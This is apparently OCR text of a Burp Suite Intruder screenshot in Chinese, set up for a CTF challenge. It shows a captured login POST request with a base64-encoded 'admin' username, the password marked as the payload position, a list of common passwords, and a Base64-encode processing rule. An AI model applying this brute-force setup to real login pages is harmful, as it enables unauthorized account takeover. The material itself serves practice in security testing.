 1 × 2 × 3 × +
Sniper攻击
开始攻击
目标 http://node6.anna.nssctf.cn:22572 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:22572
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node6.anna.nssctf.cn:22572
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://node6.anna.nssctf.cn:22572/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=29dab57f05826724b8c91beb64f8d513
14 Connection: keep-alive
15
16 username=YWRtaW4%3D&password=§YQ%3D%3D§
payload
Payload位置: 所有payload位置
Payload类型: 简单列表
Payload数量: 7,501
请求数量: 7,501
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
888888
88888888
000000
00000000
111111
11111111
aaaaaa
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Base64-encode
Payload编码